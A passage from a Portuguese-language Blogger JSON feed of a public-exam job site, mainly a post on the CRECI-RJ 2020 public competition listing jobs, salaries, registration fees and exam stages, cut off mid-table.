vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; 